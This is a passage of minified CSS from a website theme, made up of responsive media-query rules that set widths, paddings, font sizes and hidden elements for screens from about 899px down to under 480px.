7.5%;width:85%}#mvp-home-widget-wrap .mvp-widget-feat-text h2 a{font-size:1.1rem}}@media screen and (max-width:899px) and (min-width:768px){#mvp-wallpaper,#mvp-bot-nav-wrap,.mvp-feat2-left-wrap:after,#mvp-prev-next-wrap,.mvp-fly-top{display:none}.mvp-top-nav-menu-but{display:block}.mvp-main-box-cont{width:100%}#mvp-top-nav-cont{border-bottom:none}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-post-trend-wrap{padding:0 2.60416666666%;width:94.7916666666%}#mvp-main-wrap{margin-top:50px}.mvp-main-body-out,.mvp-main-body-in{margin-right:0}#mvp-feat1-main,.mvp-feat1-sub{height:auto}.mvp-feat1-img{max-height:none}.mvp-feat1-img img,.mvp-feat1-sub-img img{margin:0;position:relative;left:0;right:0;min-width:100%}.mvp-feat1-side-wrap{margin:20px 2.6041666666% 0;width:94.8%}.mvp-feat2-right-out,.mvp-feat2-right-in{margin-right:0}.mvp-feat2-main-text{padding:50px 4.33839479393% 20px;width:91.6%}.mvp-feat2-main-text h2{font-size:2.4rem}.mvp-feat2-sub-text{padding:50px 6.51465798046% 20px;width:87%}.mvp-feat2-sub-text h2{font-size:1.2rem}.mvp-feat2-right-wrap{margin:0;padding:20px 2.60416666666%;width:94.79166666666%}ul.mvp-feat2-list li{padding:10px 0;width:100%}.mvp-feat3-main-text{padding:50px 3.90625% 20px;width:92.2%}.mvp-feat3-main-text h2{font-size:2.7rem}.mvp-feat3-sub-text{padding:50px 7.8125% 20px;width:84.4%}.mvp-feat3-sub-text h2{font-size:1.1rem}.mvp-side-widget{margin-bottom:20px}.mvp-main-body-out4,.mvp-main-body-in4{margin-right:0}.mvp-feat4-main-wrap{margin-bottom:20px}.mvp-feat4-main-text{padding:50px 2.74725274725% 20px;text-align:left;width:94.6%}.mvp-feat4-sub{margin-left:2.74725274725%;width:48.6263736264%}.mvp-feat4-sub-text h2 a{font-size:1.5rem}.mvp-feat4-side-wrap{border-top:1px solid #eee;margin-top:20px;padding-top:20px;width:100%}.mvp-sec-pad,.mvp-body-sec-cont{padding:20px 2.60416666666%;width:94.79166666666%}.mvp-widget-list-story1{margin-left:2.06043956044%;width:48.9697802198%;height:415px}ul.mvp-more-post-list li{margin-left:2.06043956044%;width:48.9697802198%;height:365px}.mvp-widget-list-story1:nth-child(3),ul.mvp-more-post-list li:nth-child(3n+3){margin-left:0}.mvp-widget-list-text1 h2 a,.mvp-more-post-text h2 a{font-size:1.4rem}.mvp-more-post-img{max-height:213px}h1.mvp-sec-head,h4.mvp-sec-head{margin-bottom:15px}.mvp-main-body-out2,.mvp-main-body-in2{margin-right:0}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{margin-top:15px;padding-top:15px}.mvp-blog-story-img,.mvp-blog-story-text{width:48.6263736264%}.mvp-blog-story-img{margin-right:2.74725274725%}.mvp-blog-story-text h2 a{font-size:1.6rem}#mvp-side-wrap,.single #mvp-side-wrap{border-top:1px solid #ddd;margin-top:20px;margin-left:0;padding-top:20px;width:100%}h1.mvp-post-title,#mvp-article-head2 h1.mvp-post-title{font-size:2.8rem}.mvp-post-content-out,.mvp-post-content-in{margin-right:0 !important}#mvp-post-soc-wrap{margin-right:20px}.mvp-post-soc-out{margin-left:-62px}.mvp-post-soc-in{margin-left:62px}.mvp-post-feat-wide-text{padding-bottom:20px}.mvp-post-feat-wide-text h1.mvp-post-title{font-size:2.4rem}.mvp-post-feat-wide-text span.mvp-post-excerpt{font-size:1.2rem}#mvp-author-page-top{padding:0;width:100%}#mvp-author-top-left img{margin-top:0}h1.mvp-author-top-head{font-size:2.8rem}span.mvp-author-page-desc{font-size:1.1rem}ul.mvp-post-trend-list li{margin-left:3.90625%;width:47.78645833333%}.mvp-post-feat-img-wide2,.mvp-post-feat-img-wide3{margin:-20px 0 0 -2.74725274725%;width:105.494505495% !important}.mvp-post-feat-img-wide3 img{margin-top:0}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 2.604166666666%;width:94.79166666666%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(4n+5),#mvp-side-wrap ul.mvp-widget-feat-list li,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(4n+5){margin:0 0 20px 2.74725274725%;width:48.6263736264%;height:450px}#mvp-side-wrap ul.mvp-widget-feat-list li{height:330px}#mvp-home-widget-wrap ul.mvp-widget-feat-list li:first-child,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(2n+3),#mvp-side-wrap ul.mvp-widget-feat-list li:first-child,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(2n+3){margin-left:0}#mvp-home-widget-wrap .mvp-widget-feat-text,#mvp-side-wrap .mvp-widget-feat-text{padding:15px 4.23728813559%;width:91.5254237288%}#mvp-home-widget-wrap .mvp-widget-feat-text h2 a,#mvp-side-wrap .mvp-widget-feat-text h2 a{font-size:1.4rem}}@media screen and (max-width:767px) and (min-width:660px){#mvp-wallpaper,#mvp-bot-nav-wrap,.mvp-cat-head,.mvp-feat2-left-wrap:after,#mvp-prev-next-wrap,.mvp-fly-top{display:none}.mvp-top-nav-menu-but{display:block}.mvp-main-box-cont{width:100%}#mvp-top-nav-cont{border-bottom:none}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-post-trend-wrap{padding:0 3.030303030303%;width:93.939393939393%}#mvp-main-wrap{margin-top:50px}.mvp-main-body-out,.mvp-main-body-in{margin-right:0}#mvp-feat1-main,.mvp-feat1-sub{height:auto}.mvp-feat1-img{max-height:none}.mvp-feat1-img img,.mvp-feat1-sub-img img,.mvp-feat2-main-img img,.mvp-feat2-sub-img img{margin:0;position:relative;left:0;right:0;min-width:100%}.mvp-feat1-text{text-align:left}.mvp-feat1-side-wrap{margin:20px 3.0303030303% 0;width:93.939393939393%}.mvp-feat2-right-out,.mvp-feat2-right-in{margin-right:0}.mvp-feat2-left-wrap,.mvp-feat2-sub-wrap{height:auto}.mvp-feat2-main,.mvp-feat2-left-sub{width:100%}.mvp-feat2-main-text{padding:50px 3.0303030303% 20px;width:94%}.mvp-feat2-sub-wrap{width:50%}.mvp-feat2-sub-text{padding:50px 6.0606060606% 20px;width:87.9%}.mvp-feat2-right-wrap{margin:0;padding:20px 3.0303030303%;width:93.9393939393%}ul.mvp-feat2-list li{padding:10px 0;width:100%}.mvp-feat3-left,.mvp-feat3-right{width:100%}.mvp-feat3-main-text,.mvp-feat1-text{padding:100px 3.0303030303% 20px;width:94%}.mvp-feat3-main-text h2,.mvp-feat1-text h2,.mvp-feat2-main-text h2,.mvp-feat4-main-text h2{font-size:3.1rem}.mvp-feat3-sub{width:50%}.mvp-feat3-sub-text,.mvp-feat1-sub-text{padding:50px 6.0606060606% 20px;width:87.9%}.mvp-feat3-sub-text h2,.mvp-feat1-sub-text h2,.mvp-feat2-sub-text h2{font-size:1.3rem}.mvp-side-widget{margin-bottom:20px}.mvp-main-body-out4,.mvp-main-body-in4{margin-right:0}.mvp-feat4-main-wrap{margin-bottom:20px}.mvp-feat4-main-text{padding:50px 3.22580645161% 20px;text-align:left;width:93.6%}.mvp-feat4-sub{margin-left:2.74725274725%;width:48.6263736264%}.mvp-feat4-sub-text h2 a{font-size:1.4rem}.mvp-feat4-side-wrap{border-top:1px solid #eee;margin-top:20px;padding-top:20px;width:100%}.mvp-sec-pad,.mvp-body-sec-cont{padding:20px 3.0303030303%;width:93.9393939393%}.mvp-widget-list-story1{margin-left:2.41935483871%;width:48.7903225806%;height:415px}ul.mvp-more-post-list li{margin-left:2.41935483871%;width:48.7903225806%;height:355px}.mvp-widget-list-story1:nth-child(3),ul.mvp-more-post-list li:nth-child(3n+3){margin-left:0}.mvp-widget-list-text1 h2 a,.mvp-more-post-text h2 a{font-size:1.3rem}.mvp-more-post-img{max-height:181px}h1.mvp-sec-head,h4.mvp-sec-head{margin-bottom:15px}.mvp-main-body-out2,.mvp-main-body-in2{margin-right:0}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{margin-top:15px;padding-top:15px}.mvp-blog-story-img,.mvp-blog-story-text{width:48.3870967742%}.mvp-blog-story-img{margin-right:3.22580645161%}.mvp-blog-story-text h2 a{font-size:1.4rem}#mvp-side-wrap,.single #mvp-side-wrap{border-top:1px solid #ddd;margin-top:20px;margin-left:0;padding-top:20px;width:100%}h1.mvp-post-title,#mvp-article-head2 h1.mvp-post-title{font-size:2.7rem}span.mvp-post-excerpt,#mvp-article-head2 span.mvp-post-excerpt{font-size:1.2rem}.mvp-post-content-out,.mvp-post-content-in{margin-right:0 !important}#mvp-post-soc-wrap{margin-right:20px}.mvp-post-soc-out{margin-left:-62px}.mvp-post-soc-in{margin-left:62px}.mvp-post-feat-wide-text{padding-bottom:20px}.mvp-post-feat-wide-text h1.mvp-post-title{font-size:2.1rem}.mvp-post-feat-wide-text span.mvp-post-excerpt{font-size:1.1rem}.mvp-search-but-wrap{top:40px;right:50px}#mvp-search-box{margin:-60px 0 0 -200px;top:40%;width:400px}#searchform input{font-size:50px;height:50px;padding:15px 0}#mvp-author-page-top{padding:0;width:100%}.mvp-author-top-out{margin-left:-180px}.mvp-author-top-in{margin-left:180px}#mvp-author-top-left{margin-right:30px;width:150px}#mvp-author-top-left img{border:4px solid #ddd;margin-top:0}h1.mvp-author-top-head{font-size:2.8rem}span.mvp-author-page-desc{font-size:1.1rem}ul.mvp-post-trend-list li{margin-left:3%;width:31.2%}ul.mvp-post-trend-list li{margin-left:3.90625%;width:47.78645833333%}.mvp-post-feat-img-wide2,.mvp-post-feat-img-wide3{margin:-20px 0 0 -3.22580645161%;width:106.451612903% !important}.mvp-post-feat-img-wide3 img{margin-top:0}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 3.030303030303%;width:93.93939393939393%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(4n+5),#mvp-side-wrap ul.mvp-widget-feat-list li,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(4n+5){margin:0 0 20px 3.22580645161%;width:48.3870967742%;height:410px}#mvp-side-wrap ul.mvp-widget-feat-list li{height:290px}#mvp-home-widget-wrap ul.mvp-widget-feat-list li:first-child,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(2n+3),#mvp-side-wrap ul.mvp-widget-feat-list li:first-child,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(2n+3){margin-left:0}#mvp-home-widget-wrap .mvp-widget-feat-text,#mvp-side-wrap .mvp-widget-feat-text{padding:15px 5%;width:90%}#mvp-home-widget-wrap .mvp-widget-feat-text h2 a,#mvp-side-wrap .mvp-widget-feat-text h2 a{font-size:1.3rem}}@media screen and (max-width:659px) and (min-width:600px){#mvp-wallpaper,#mvp-bot-nav-wrap,.mvp-cat-head,.mvp-feat2-left-wrap:after,#mvp-prev-next-wrap,.mvp-fly-top{display:none}.mvp-top-nav-menu-but{display:block}.mvp-main-box-cont,#mvp-bot-nav-wrap{width:100%}#mvp-top-nav-cont{border-bottom:none}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-post-trend-wrap{padding:0 3.33333333333%;width:93.3333333333%}#mvp-main-wrap{margin-top:50px}.mvp-main-body-out,.mvp-main-body-in{margin-right:0}#mvp-feat1-main,.mvp-feat1-sub{height:auto}.mvp-feat1-img{max-height:none}.mvp-feat1-img img,.mvp-feat1-sub-img img,.mvp-feat2-main-img img,.mvp-feat2-sub-img img{margin:0;position:relative;left:0;right:0;min-width:100%}.mvp-feat1-text{text-align:left}.mvp-feat1-side-wrap{margin:20px 3.3333333333% 0;width:93.333333333%}.mvp-feat2-right-out,.mvp-feat2-right-in{margin-right:0}.mvp-feat2-left-wrap,.mvp-feat2-sub-wrap{height:auto}.mvp-feat2-main,.mvp-feat2-left-sub{width:100%}.mvp-feat2-main-text{padding:50px 3.0303030303% 20px;width:94%}.mvp-feat2-sub-wrap{width:50%}.mvp-feat2-sub-text{padding:50px 6.0606060606% 20px;width:87.9%}.mvp-feat2-right-wrap{margin:0;padding:20px 3.0303030303%;width:93.9393939393%}ul.mvp-feat2-list li{padding:10px 0;width:100%}.mvp-feat3-left,.mvp-feat3-right{width:100%}.mvp-feat3-main-text,.mvp-feat1-text{padding:50px 3.3333333333% 20px;width:93.4%}.mvp-feat3-main-text h2,.mvp-feat1-text h2,.mvp-feat2-main-text h2,.mvp-feat4-main-text h2{font-size:2.7rem}.mvp-feat3-sub{width:50%}.mvp-feat3-sub-text,.mvp-feat1-sub-text{padding:50px 6.66666666% 20px;width:86.7%}.mvp-feat3-sub-text h2,.mvp-feat1-sub-text h2,.mvp-feat2-sub-text h2{font-size:1.1rem}.mvp-side-widget{margin-bottom:20px}.mvp-main-body-out4,.mvp-main-body-in4{margin-right:0}.mvp-feat4-main-wrap{margin-bottom:20px}.mvp-feat4-main-text{padding:50px 3.22580645161% 20px;text-align:left;width:93.6%}.mvp-feat4-sub{margin-left:3.54609929078%;width:48.2269503546%}.mvp-feat4-sub-text h2 a{font-size:1.3rem}.mvp-feat4-side-wrap{border-top:1px solid #eee;margin-top:20px;padding-top:20px;width:100%}.mvp-sec-pad,.mvp-body-sec-cont{padding:20px 3.3333333333%;width:93.3333333333%}.mvp-widget-list-story1{margin-left:2.67857412857%;width:48.6607142857%;height:400px}ul.mvp-more-post-list li{margin-left:2.67857412857%;width:48.6607142857%;height:325px}.mvp-widget-list-story1:nth-child(3),ul.mvp-more-post-list li:nth-child(3n+3){margin-left:0}.mvp-widget-list-text1 h2 a,.mvp-more-post-text h2 a{font-size:1.2rem}h1.mvp-sec-head,h4.mvp-sec-head{margin-bottom:15px}.mvp-main-body-out2,.mvp-main-body-in2{margin-right:0}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{margin-top:15px;padding-top:15px}.mvp-blog-story-img,.mvp-blog-story-text{width:48.3870967742%}.mvp-blog-story-img{margin-right:3.22580645161%}.mvp-blog-story-text h2 a{font-size:1.4rem}#mvp-side-wrap,.single #mvp-side-wrap{border-top:1px solid #ddd;margin-top:20px;margin-left:0;padding-top:20px;width:100%}h1.mvp-post-title,#mvp-article-head2 h1.mvp-post-title{font-size:2.6rem}span.mvp-post-excerpt,#mvp-article-head2 span.mvp-post-excerpt{font-size:1.2rem}.mvp-post-content-out,.mvp-post-content-in{margin-right:0 !important}#mvp-post-soc-wrap{margin-right:20px}.mvp-post-soc-out{margin-left:-62px}.mvp-post-soc-in{margin-left:62px}.mvp-post-feat-wide-text{padding:50px 28.33333333% 20px 3.33333333%;width:68.33333333%}.mvp-post-feat-wide-text h1.mvp-post-title{font-size:1.9rem}.mvp-post-feat-wide-text span.mvp-post-excerpt{font-size:1rem}.mvp-search-but-wrap{top:40px;right:50px}#mvp-search-box{margin:-60px 0 0 -200px;top:40%;width:400px}#searchform input{font-size:50px;height:50px;padding:15px 0}#mvp-author-page-top{padding:0;width:100%}.mvp-author-top-out{margin-left:-180px}.mvp-author-top-in{margin-left:180px}#mvp-author-top-left{margin-right:30px;width:150px}#mvp-author-top-left img{border:4px solid #ddd;margin-top:0}h1.mvp-author-top-head{font-size:2.6rem}span.mvp-author-page-desc{font-size:1.1rem}.mvp-authors-wrap{margin-top:20px;padding-top:20px}.mvp-authors-list-wrap{margin-left:5.35714285714%;width:29.7619047619%;height:320px}ul.mvp-post-trend-list li{margin-left:3.90625%;width:47.78645833333%}.mvp-post-feat-img-wide2,.mvp-post-feat-img-wide3{margin:-20px 0 0 -3.57142857143%;width:107.142857143% !important}.mvp-post-feat-img-wide3 img{margin-top:0}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 3.030303030303%;width:93.93939393939393%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(4n+5),#mvp-side-wrap ul.mvp-widget-feat-list li,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(4n+5){margin:0 0 20px 3.22580645161%;width:48.3870967742%;height:390px}#mvp-side-wrap ul.mvp-widget-feat-list li{height:290px;margin-bottom:0}#mvp-home-widget-wrap ul.mvp-widget-feat-list li:first-child,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(2n+3),#mvp-side-wrap ul.mvp-widget-feat-list li:first-child,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(2n+3){margin-left:0}#mvp-home-widget-wrap .mvp-widget-feat-text,#mvp-side-wrap .mvp-widget-feat-text{padding:15px 5%;width:90%}#mvp-home-widget-wrap .mvp-widget-feat-text h2 a,#mvp-side-wrap .mvp-widget-feat-text h2 a{font-size:1.2rem}}@media screen and (max-width:599px) and (min-width:480px){#mvp-wallpaper,#mvp-bot-nav-wrap,#mvp-score-wrap,#mvp-top-nav-soc,.mvp-cat-head,.mvp-feat3-main-text p,.mvp-feat1-text p,.mvp-feat2-left-wrap:after,.mvp-feat2-main-text p,.mvp-feat4-main-text p,.mvp-feat4-sub-text p,.mvp-blog-story-info,.mvp-widget-list-text1 p,.mvp-blog-story-text p,#mvp-prev-next-wrap,.mvp-fly-top,.mvp-more-post-text p,.mvp-post-feat-wide-text span.mvp-post-excerpt,#mvp-post-trend-wrap,#mvp-post-soc-wrap,.mvp-widget-feat-text p{display:none}.mvp-top-nav-menu-but{display:block}.mvp-main-box-cont{width:100%}#mvp-top-nav-cont{border-bottom:none}#mvp-top-nav-wrap{padding:0 4.1666666666%;width:91.666666666%}.mvp-top-nav-right-out{margin-right:-50px}.mvp-top-nav-right-in{margin-right:50px}#mvp-top-nav-right{width:50px}.mvp-top-nav-left-out{margin-left:-50px}.mvp-top-nav-left-in{margin-left:50px}#mvp-top-nav-logo{text-align:center;width:100%}.mvp-top-nav-menu-but{margin-right:0}#mvp-leader-wrap{margin-top:5px}#mvp-main-body-wrap{margin-top:10px}.mvp-score-up{-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;-ms-transform:translate3d(0,0,0) !important;-o-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}#mvp-main-wrap{margin-top:50px}.mvp-main-body-out,.mvp-main-body-in{margin-right:0}#mvp-feat1-main,.mvp-feat1-sub{height:auto}.mvp-feat1-img{max-height:none}.mvp-feat1-img img,.mvp-feat1-sub-img img,.mvp-feat2-main-img img,.mvp-feat2-sub-img img{margin:0;position:relative;left:0;right:0;min-width:100%}.mvp-feat1-text{text-align:left}.mvp-feat1-side-wrap{margin:20px 4.1666666666% 0;width:91.6666666666%}.mvp-feat2-right-out,.mvp-feat2-right-in{margin-right:0}.mvp-feat2-left-wrap,.mvp-feat2-sub-wrap{height:auto}.mvp-feat2-main,.mvp-feat2-left-sub{width:100%}.mvp-feat2-sub-wrap{width:50%}.mvp-feat2-right-wrap{margin:0;padding:20px 4.1666666666%;width:91.6666666666%}ul.mvp-feat2-list li{padding:10px 0;width:100%}.mvp-feat3-left,.mvp-feat3-right{width:100%}.mvp-feat3-main-text,.mvp-feat1-text,.mvp-feat2-main-text{padding:50px 4.1666666666% 20px;width:91.7%}.mvp-feat3-main-text h2,.mvp-feat1-text h2,.mvp-feat2-main-text h2,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2{font-size:2.1rem}.mvp-feat3-sub{width:50%}.mvp-feat3-sub-text,.mvp-feat1-sub-text,.mvp-feat2-sub-text{padding:50px 8.333333333% 20px;width:83.4%}.mvp-feat3-sub-text h2,.mvp-feat1-sub-text h2,.mvp-feat2-sub-text h2{font-size:1rem}.mvp-side-widget{margin-bottom:20px}.mvp-main-body-out4,.mvp-main-body-in4{margin-right:0}.mvp-feat4-main-wrap{margin-bottom:20px}.mvp-feat4-main-text{padding:50px 4.545454545454% 20px;text-align:left;width:91%}.mvp-feat4-sub{margin-left:3.54609929078%;width:48.2269503546%}.mvp-feat4-sub-text h2 a{font-size:1.1rem}.mvp-feat4-side-wrap{border-top:1px solid #eee;margin-top:20px;padding-top:20px;width:100%}.mvp-sec-pad,.mvp-body-sec-cont{padding:20px 4.1666666666%;width:91.666666666%}.mvp-widget-list-story1{margin-left:3.4090909090909%;width:48.29545454545%;height:245px}#mvp-more-post-wrap,#mvp-comments-button,#mvp-author-box-wrap{margin-top:20px}#mvp-article-head2{margin-bottom:20px}ul.mvp-more-post-list li{margin-left:3.4090909090909%;width:48.29545454545%;height:220px}.mvp-widget-list-story1:nth-child(3),ul.mvp-more-post-list li:nth-child(3n+3){margin-left:0}.mvp-widget-list-text1 h2 a,.mvp-more-post-text h2 a{font-size:1.1rem}.mvp-more-post-img{max-height:127px}h1.mvp-sec-head,h4.mvp-sec-head{margin-bottom:15px}.mvp-main-body-out2,.mvp-main-body-in2{margin-right:0}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{margin-top:15px;padding-top:15px}.mvp-blog-story-img,.mvp-blog-story-text{width:47.7272727272%}.mvp-blog-story-img{margin-right:4.5454545454%}.mvp-blog-story-text h2 a{font-size:1.3rem}#mvp-side-wrap,.single #mvp-side-wrap{border-top:1px solid #ddd;margin-top:20px;margin-left:0;padding-top:20px;width:100%}h1.mvp-post-title,#mvp-article-head2 h1.mvp-post-title{font-size:1.9rem}span.mvp-post-excerpt,#mvp-article-head2 span.mvp-post-excerpt{font-size:1.1rem}.mvp-post-content-out,.mvp-post-content-in{margin-right:0 !important}#mvp-post-soc-wrap{margin-right:20px}.mvp-post-soc-out,.mvp-post-soc-in{margin-left:0}.mvp-post-feat-wide-text{padding:50px 33.33333333% 15px 3.33333333%;width:63.33333333%}.mvp-post-feat-wide-text h1.mvp-post-title{font-size:1.6rem;margin-bottom:0}.mvp-search-but-wrap{top:40px;right:50px}#mvp-search-box{margin:-40px 0 0 -200px;top:50%;width:400px}#searchform input{font-size:50px;height:50px;padding:15px 0}.single #mvp-foot-wrap,.page #mvp-foot-wrap{padding-bottom:42px}ul.mvp-foot-soc-list li a{font-size:14px;margin-left:5px;width:32px;height:23px}#mvp-author-page-top{padding:0;width:100%}.mvp-author-top-out,.mvp-author-top-in{margin-left:0}#mvp-author-top-left{margin-right:0;margin-bottom:15px;text-align:center;width:100%}#mvp-author-top-left img{border:4px solid #ddd;margin-top:0;width:120px}#mvp-author-top-right{text-align:center}h1.mvp-author-top-head{font-size:2.4rem;margin-bottom:10px}span.mvp-author-page-desc{font-size:1.1rem}ul.mvp-author-page-list{margin-top:15px}ul.mvp-author-page-list li{font-size:14px;margin-left:5px;padding-top:10px;width:34px;height:24px}.mvp-authors-wrap{margin-top:20px;padding-top:20px}.mvp-authors-list-wrap,.mvp-authors-list-wrap:nth-child(4n+4){margin-left:4.545454545454%;width:47.727272727272%;height:300px}.mvp-authors-list-wrap:nth-child(3n+3){margin-left:0}#mvp-mob-soc-wrap{display:block}.mvp-post-feat-img-wide2,.mvp-post-feat-img-wide3{margin:-20px 0 0 -4.545454545454%;width:109.090909090909% !important}.mvp-post-feat-img-wide3 img{margin-top:0}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 4.16666666666%;width:91.666666666%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(4n+5),#mvp-side-wrap ul.mvp-widget-feat-list li,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(4n+5){margin:0 0 20px 4.54545454545%;width:47.727272727272%;height:270px}#mvp-side-wrap ul.mvp-widget-feat-list li{margin-bottom:0}#mvp-home-widget-wrap ul.mvp-widget-feat-list li:first-child,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(2n+3),#mvp-side-wrap ul.mvp-widget-feat-list li:first-child,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(2n+3){margin-left:0}#mvp-home-widget-wrap .mvp-widget-feat-text,#mvp-side-wrap .mvp-widget-feat-text{padding:15px 7.14285714286%;width:85.7142857143%}#mvp-home-widget-wrap .mvp-widget-feat-text h2 a,#mvp-side-wrap .mvp-widget-feat-text h2 a{font-size:1.1rem}}@media screen and (max-width:479px){#mvp-wallpaper,#mvp-bot-nav-wrap,#mvp-score-wrap,#mvp-top-nav-soc,.mvp-cat-head,.mvp-feat3-main-text p,.mvp-feat1-text p,.mvp-feat2-left-wrap:after,.mvp-feat2-main-text p,.mvp-feat4-main-text p,.mvp-feat4-sub-text p,.mvp-blog-story-info,.mvp-widget-list-text1 p,.mvp-reg-img,span.mvp-widget-head-link,.mvp-blog-story-text p,#mvp-prev-next-wrap,.mvp-fly-top,.mvp-more-post-text p,.mvp-post-feat-wide-text span.mvp-post-excerpt,#mvp-post-trend-wrap,.mvp-mega-img img,#mvp-post-soc-wrap,span.mvp-post-info-date,.mvp-widget-feat-text p{display:none}.mvp-mega-img img{width:1000px;height:600px}.mvp-top-nav-menu-but,.mvp-mob-img{display:block}.mvp-main-box-cont{width:100%}#mvp-top-nav-cont{border-bottom:none}#mvp-top-nav-wrap{padding:0 4.166666666666%;width:91.6666666666%}.mvp-top-nav-right-out{margin-right:-45px}.mvp-top-nav-right-in{margin-right:45px}#mvp-top-nav-right{width:45px}.mvp-top-nav-left-out{margin-left:-45px}.mvp-top-nav-left-in{margin-left:45px}#mvp-top-nav-logo{text-align:center;width:100%}.mvp-top-nav-menu-but{margin-right:0}.mvp-score-up{-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;-ms-transform:translate3d(0,0,0) !important;-o-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}#mvp-main-wrap{margin-top:50px}#mvp-leader-wrap{margin-top:5px}#mvp-main-body-wrap{margin-top:10px}.mvp-fly-content{-webkit-transform:translate3d(100%,0,0) !important;-moz-transform:translate3d(100%,0,0) !important;-ms-transform:translate3d(100%,0,0) !important;-o-transform:translate3d(100%,0,0) !important;transform:translate3d(100%,0,0) !important}.mvp-fly-menu{width:100% !important}.mvp-main-body-out,.mvp-main-body-in{margin-right:0}#mvp-feat1-main,.mvp-feat1-sub{height:auto}.mvp-feat1-img{max-height:none}.mvp-feat1-img img,.mvp-feat1-sub-img img,.mvp-feat2-main-img img,.mvp-feat2-sub-img img{margin:0;position:relative;left:0;right:0;min-width:100%}.mvp-feat1-text{text-align:left}.mvp-feat1-sub{width:100%}.mvp-feat1-side-wrap{margin:15px 4.1666666666% 0;width:91.6666666666%}.mvp-feat2-right-out,.mvp-feat2-right-in{margin-right:0}.mvp-feat2-left-wrap,.mvp-feat2-sub-wrap{height:auto}.mvp-feat2-main,.mvp-feat2-left-sub{width:100%}.mvp-feat2-sub-wrap{width:100%}.mvp-feat2-right-wrap{margin:0;padding:15px 4.1666666666%;width:91.6666666666%}ul.mvp-feat2-list li{padding:10px 0;width:100%}.mvp-feat3-left,.mvp-feat3-right,.mvp-feat3-sub{width:100%}.mvp-feat3-main-text,.mvp-feat3-sub-text,.mvp-feat1-text,.mvp-feat1-sub-text,.mvp-feat2-main-text,.mvp-feat2-sub-text{padding:50px 4.1666666666% 15px;width:91.7%}.mvp-feat3-main-text h2,.mvp-feat1-text h2,.mvp-feat2-main-text h2,.mvp-feat4-main-text h2{font-size:1.6rem}.mvp-feat3-sub-text h2,.mvp-feat1-sub-text h2,.mvp-feat2-sub-text h2{font-size:1.3rem}.mvp-side-widget,.mvp-body-sec-wrap{margin-bottom:15px}.mvp-main-body-out4,.mvp-main-body-in4{margin-right:0}.mvp-feat4-main-wrap{margin-bottom:15px}.mvp-feat4-main-text{padding:50px 4.545454545454% 15px;text-align:left;width:91%}.mvp-feat4-sub{margin-left:4.545454545454%;width:47.72727272727%}.mvp-feat4-sub-text h2 a{font-size:1rem}.mvp-feat4-side-wrap{border-top:1px solid #eee;margin-top:15px;padding-top:15px;width:100%}.mvp-sec-pad,.mvp-body-sec-cont{padding:15px 4.1666666666%;width:91.666666666%}.mvp-widget-list-story1,ul.mvp-more-post-list li{margin-left:0;margin-bottom:15px;width:100%}#mvp-more-post-wrap,#mvp-comments-button,#mvp-author-box-wrap{margin-top:20px}#mvp-article-head2{margin-bottom:20px}ul.mvp-more-post-list li{height:auto}.mvp-widget-list-img,.mvp-blog-story-img,.mvp-more-post-img{margin-right:4.5454545454%;width:22.2222222%}.mvp-more-post-img{margin-bottom:0}.mvp-widget-list-img:after,.mvp-blog-story-img:after,.mvp-more-post-img:after,.mvp-widget-feat-img:after{content:'';border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:10px solid #fff;margin-top:-10px;position:absolute;right:0;top:50%;width:0;height:0}.mvp-widget-list-text1,.mvp-blog-story-text,.mvp-more-post-text{margin-top:0;width:71.2121212121%}.mvp-widget-list-text1 h3,.mvp-blog-story-text h3{font-size:.7rem;margin-bottom:5px}.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-more-post-text h2 a{font-size:1.15rem}h1.mvp-sec-head,h4.mvp-sec-head{margin-bottom:15px}.mvp-main-body-out2,.mvp-main-body-in2{margin-right:0}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{border-top:none;margin-top:0;padding-top:15px}#mvp-side-wrap,.single #mvp-side-wrap{border-top:1px solid #ddd;margin-top:15px;margin-left:0;padding-top:15px;width:100%}h1.mvp-post-title,#mvp-article-head2 h1.mvp-post-title{font-size:1.8rem}span.mvp-post-excerpt,#mvp-article-head2 span.mvp-post-excerpt{font-size:1.1rem}.mvp-post-content-out,.mvp-post-content-in{margin-right:0 !important}#mvp-post-soc-wrap{margin-right:20px}.mvp-post-soc-out,.mvp-post-soc-in{margin-left:0}.mvp-post-feat-wide-text{padding:50px 24.16666666666% 15px 4.16666666666%;width:71.66666666%}.mvp-post-feat-wide-text 